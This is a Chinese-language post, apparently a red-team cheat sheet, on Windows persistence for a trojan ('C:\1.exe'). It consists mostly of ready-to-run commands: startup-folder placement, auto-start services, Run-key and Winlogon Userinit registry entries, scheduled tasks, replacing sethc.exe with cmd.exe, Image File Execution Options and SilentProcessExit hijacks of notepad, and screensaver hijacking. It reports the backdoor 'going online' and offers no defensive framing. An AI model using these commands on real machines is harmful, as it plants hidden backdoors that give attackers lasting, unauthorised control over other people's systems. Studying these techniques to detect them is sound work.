0x01权限维持-自启动
以下几种方法都需服务器重启
1、自启动路径加载
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
将木马放到此目录,等待服务器重启即可
2、自启动服务加载
sc create ServiceTest binPath= C:\1.exe start= auto
sc delete ServiceTest
3、自启动注册表加载
-当前用户键值
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
-服务器键值(需要管理员权限)
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
-添加启动项
REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "backdoor" /t REG_SZ /F /D "C:\1.exe"
成功上线

4、计划计时任务
使用net use连接
拷贝木马文件
使用定时任务命令(at,schetask)执行
0x02权限维持-粘滞键
系统自带的辅助功能进行替换执行,放大镜,旁白,屏幕键盘等均可。权限需要位system权限,用的比较少
粘滞键位置:
c:\windows\system32\sethc.exe
move sethc.exe sethc1.exe
copy cmd.exe sethc.exe
0x03权限维持-映像劫持
执行notepad为cmd
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v debugger /t REG_SZ /d "cmd.exe"

配合GlobalFlag隐藏:执行正常关闭后触发,执行后门
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /d "C:\1.exe"
成功上线

0x04权限维持-屏保&登录
1、WinLogon上线,注销重新登录即可
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "Userinit" /t REG_SZ /F /D "C:\1.exe"

2、屏幕保护生效后执行后门,等待屏幕保护时间一到即可
reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE /t REG_SZ /d "C:\1.exe" /f







![C# | [二进制字符串] 与 [字节数组] 互相转换,一行代码就搞定! - CodePlus系列](https://img-blog.csdnimg.cn/606fe526a2b140d29ea8960a7574e331.png)